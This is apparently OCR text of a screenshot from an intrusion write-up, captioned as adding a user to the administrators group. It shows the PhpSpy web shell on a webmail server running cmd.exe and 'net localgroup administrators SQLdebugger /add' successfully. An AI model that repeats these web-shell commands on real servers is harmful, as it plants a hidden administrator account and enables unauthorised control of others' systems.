 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://mai 工行信用
PhpSpy - 4
mail. m:6080 ( )
PhpSpy Ver 2009
Logout | File Manager | MYSQL Manager | MSSQL Manager | MySQL Upload & Download | Execute Command | PHP Safe Mode:No
Variable | Eval PHP Code
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > G:/Winmail/server/webmail/www/log.txt
Execute
Execute Command »
Use phpfunc
Command
net localgroup administrators SQLdebugger /add
Execute
命令成功完成。
Copyright (C) 2004-2008 Security Angel Team [S4T] All Rights Reserved.
Processed in 0.173373 second(s)
完成
图 4 添加用户到管理员组中